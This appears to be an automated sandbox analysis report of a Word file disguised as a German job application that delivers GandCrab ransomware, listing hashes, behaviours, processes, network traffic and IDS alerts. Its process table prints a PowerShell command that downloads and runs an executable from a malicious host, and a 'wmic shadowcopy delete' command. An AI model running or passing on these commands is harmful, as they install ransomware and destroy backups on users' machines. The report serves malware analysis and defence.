| File name: | Bewerbung_Lena_Schwarz.doc |
| Full analysis: | https://app.any.run/tasks/f28af182-925e-45da-bdb1-5f209a6ca6a8 |
| Verdict: | Malicious activity |

| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |

| Analysis date: | December 18, 2018, 11:13:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | E9CE01FB0F565A95B8BF66A0FA32D11B |
| SHA1: | 5B9B714AF457F7813BAAAD07B85C2BB8D2AE51F2 |
| SHA256: | A75EF9B9FE8F637EEF6348F2F3AAB7F635FC0B64F383F49B06D84B54121A7A17 |
| SSDEEP: | 1536:SYzOtUwRhX/i2nR3BxHlqKOfLK8eps7B7gClU6ragbn7JJJUJJJPjGYAGDKJJJJo:F0UqX/icFBBYfWJsdLragb7JJJUJJJPL |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3036)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2832)
Downloads executable files from the Internet
- powershell.exe (PID: 3452)
Dropped file may contain instructions of ransomware
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2832)
Application was dropped or rewritten from another process
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
GandCrab keys found
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Writes file to Word startup folder
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Actions looks like stealing of personal data
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Renames files like Ransomware
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Connects to CnC server
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Deletes shadow copies
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Changes settings of System certificates
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3452)
Creates files in the user directory
- powershell.exe (PID: 3452)
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Creates files in the program directory
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Creates files like Ransomware instruction
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Reads the cookies of Mozilla Firefox
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Adds / modifies Windows certificates
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2832)
Creates files in the user directory
- WINWORD.EXE (PID: 2832)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 2832)
- powershell.exe (PID: 3452)
Dropped object may contain TOR URL's
- ctftvkegqqyvcgmqcrbbttznbxrqj.exe (PID: 2984)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x23cbfb46 |
| ZipCompressedSize: | 404 |
| ZipUncompressedSize: | 1511 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | summerjam |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | User |
| RevisionNumber: | 2 |
| CreateDate: | 2018:12:18 05:42:00Z |
| ModifyDate: | 2018:12:18 05:50:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | User |
| Description: | - |
Total processes
38
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2828 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | — | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749908 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2832 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Bewerbung_Lena_Schwarz.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2984 | "C:\Users\admin\AppData\Local\Temp\ctftvkegqqyvcgmqcrbbttznbxrqj.exe" | C:\Users\admin\AppData\Local\Temp\ctftvkegqqyvcgmqcrbbttznbxrqj.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3036 | cmd /c powErshEll(New-Object System.Net.WebClient).DownloadFile('http://topwarenhub.top/summerjam.exe','%temp%\ctftvkegqqyvcgmqcrbbttznbxrqj.exe');start %temp%\ctftvkegqqyvcgmqcrbbttznbxrqj.exe | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3452 | powErshEll (New-Object System.Net.WebClient).DownloadFile('http://topwarenhub.top/summerjam.exe','C:\Users\admin\AppData\Local\Temp\ctftvkegqqyvcgmqcrbbttznbxrqj.exe');start C:\Users\admin\AppData\Local\Temp\ctftvkegqqyvcgmqcrbbttznbxrqj.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 285
Read events
1 140
Write events
138
Delete events
7
Modification events
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | {z/ |
Value: 7B7A2F00100B0000010000000000000000000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1301413909 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301414028 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301414029 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 100B00008082A9BAC296D40100000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u{/ |
Value: 757B2F00100B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | u{/ |
Value: 757B2F00100B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
290
Text files
227
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR667B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\98BCDD9F.png | — | |
MD5:— | SHA256:— | |||
| 3452 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NQAX2N3F8BQXMITAIQXC.temp | — | |
MD5:— | SHA256:— | |||
| 2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$werbung_Lena_Schwarz.doc | pgc | |
MD5:— | SHA256:— | |||
| 3452 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF247139.TMP | binary | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobData | — | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{2C415855-4E9D-4B9A-9206-F2187737A661}.tmp | binary | |
MD5:— | SHA256:— | |||
| 2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobSettings | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
72
TCP/UDP connections
131
DNS requests
60
Threats
35
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | — | 78.46.77.98:80 | http://www.2mmotorsport.biz/ | DE | — | — | suspicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | — | 136.243.13.215:80 | http://www.holzbock.biz/ | DE | — | — | suspicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | 301 | 83.138.82.107:80 | http://www.swisswellness.com/ | DE | — | — | whitelisted |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | 302 | 192.185.159.253:80 | http://www.pizcam.com/ | US | — | — | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | 301 | 104.24.22.22:80 | http://www.belvedere-locarno.com/ | US | — | — | shared |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | — | 217.26.53.37:80 | http://www.hrk-ramoz.com/ | CH | — | — | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | 301 | 80.244.187.247:80 | http://www.hotelfarinet.com/ | GB | — | — | malicious |
3452 | powershell.exe | GET | 200 | 188.142.243.84:80 | http://topwarenhub.top/summerjam.exe | HU | executable | 239 Kb | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | GET | 200 | 217.26.53.161:80 | http://www.haargenau.biz/ | CH | html | 13.3 Kb | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | POST | — | 78.46.77.98:80 | http://www.2mmotorsport.biz/includes/image/soheme.gif | DE | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 83.138.82.107:443 | www.swisswellness.com | hostNET Medien GmbH | DE | suspicious |
3452 | powershell.exe | 188.142.243.84:80 | topwarenhub.top | Liberty Global Operations B.V. | HU | suspicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 78.46.77.98:80 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 217.26.53.161:80 | www.haargenau.biz | Hostpoint AG | CH | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 74.220.215.73:80 | www.bizziniinfissi.com | Unified Layer | US | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 136.243.13.215:80 | www.holzbock.biz | Hetzner Online GmbH | DE | suspicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 138.201.162.99:80 | www.fliptray.biz | Hetzner Online GmbH | DE | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 83.138.82.107:80 | www.swisswellness.com | hostNET Medien GmbH | DE | suspicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 83.166.138.7:443 | www.whitepod.com | Infomaniak Network SA | CH | malicious |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | 69.16.175.42:80 | www.hardrockhoteldavos.com | Highwinds Network Group, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
topwarenhub.top |
| malicious |
www.2mmotorsport.biz |
| unknown |
www.haargenau.biz |
| unknown |
www.bizziniinfissi.com |
| malicious |
www.holzbock.biz |
| unknown |
www.fliptray.biz |
| malicious |
www.pizcam.com |
| unknown |
www.swisswellness.com |
| whitelisted |
www.hotelweisshorn.com |
| unknown |
www.whitepod.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
3452 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
3452 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3452 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
3452 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3452 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3452 | powershell.exe | Misc activity | ET INFO Possible EXE Download From Suspicious TLD |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (gif) |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | A Network Trojan was detected | ET TROJAN [eSentire] Win32/GandCrab v4/5 Ransomware CnC Activity |
2984 | ctftvkegqqyvcgmqcrbbttznbxrqj.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |